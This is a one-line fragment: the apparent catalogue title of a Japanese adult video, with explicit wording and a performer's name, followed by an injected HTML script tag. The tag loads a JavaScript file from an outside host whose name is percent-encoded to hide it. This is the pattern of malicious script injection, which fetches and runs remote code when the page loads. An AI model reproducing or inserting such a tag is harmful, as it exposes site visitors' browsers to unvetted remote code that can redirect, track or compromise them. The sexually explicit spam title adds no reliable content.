 加勒比090216-246 言葉に表せないほどイヤらしい交尾 水谷心音<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>